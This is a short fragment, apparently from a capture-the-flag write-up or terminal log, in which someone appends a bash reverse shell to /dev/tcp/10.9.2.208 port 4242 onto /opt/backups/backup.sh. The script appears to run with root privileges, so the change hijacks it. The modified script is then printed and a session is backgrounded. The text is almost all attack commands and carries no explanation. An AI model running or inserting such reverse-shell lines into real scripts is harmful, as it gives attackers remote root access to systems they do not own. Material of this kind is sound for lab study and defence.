 echo "bash -i >& /dev/tcp/10.9.2.208/4242 0>&1" >> /opt/backups/backup.sh
cat /opt/backups/backup.sh
#!/bin/bash
tar cf /root/container/backup/backup.tar /root/container
bash -i >& /dev/tcp/10.9.2.208/4242 0>&1
background
Background session 1? [y/N]